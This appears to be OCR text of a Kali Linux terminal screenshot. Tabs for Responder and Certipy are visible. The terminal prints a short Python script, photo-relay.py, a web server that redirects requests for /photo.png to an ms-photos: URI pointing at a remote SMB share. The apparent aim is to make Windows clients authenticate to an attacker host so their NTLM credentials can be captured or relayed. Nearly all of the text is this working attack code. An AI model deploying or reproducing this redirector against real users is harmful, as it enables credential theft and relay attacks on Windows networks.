 1 2 3 4
Photo Redirect
Session Actions Edit View Help
Photo Redirect Responder Certipy
┌──(kali㉿kali)-[~]
└─$ cat photo-relay.py
from http.server import BaseHTTPRequestHandler, HTTPServer
class RedirectHandler(BaseHTTPRequestHandler):
    def do_GET(self):
        if self.path == "/photo.png":
            self.send_response(302)  # HTTP 302 Found
            self.send_header('Location', 'ms-photos:viewer?fileName=\\\\photos.photos.com\\share\\photo.png')
            self.end_headers()
        else:
            self.send_response(404)
            self.end_headers()
            self.wfile.write(b"Not Found")
if __name__ == "__main__":
    address = ("0.0.0.0", 80)
    httpd = HTTPServer(address, RedirectHandler)
    host, port = address
    print(f"Running at {host}:{port}")
    httpd.serve_forever()
┌──(kali㉿kali)-[~]
└─$ clera
Command 'clera' not found, did you mean:
  command 'clear' from deb ncurses-bin
Try: sudo apt install <deb name>
┌──(kali㉿kali)-[~]
└─$ clear